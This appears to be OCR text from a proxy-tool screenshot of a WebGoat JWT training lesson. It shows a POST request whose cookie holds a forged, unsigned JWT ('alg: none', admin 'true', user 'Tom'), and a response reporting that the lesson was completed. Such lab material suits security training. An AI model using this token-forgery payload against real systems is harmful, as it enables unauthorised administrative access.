 Go
Cancel
<
>
Target: http://sql.com:8080
?
Request
Raw
Params
Headers
Hex
POST /WebGoat/JWT/votings HTTP/1.1
Host: sql.com:8080
Content-Length: 0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://sql.com:8080
Referer: http://sql.com:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
access_token=eyJhbGciOiAibm9uZSJ9.eyJpYXQiOjE2MjMwNDUxMzEsI
mFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=DfN9w2VdSTTt7ymq47hnsgU56vTUqrRcHDm_kG2o
Connection: close
Response
Raw
Headers
Hex
U2C
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Mon, 07 Jun 2021 05:57:28 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully
completed the assignment.",
"output" : null,
"assignment" : "JWTVotesEndpoint",
"attemptWasMade" : true
}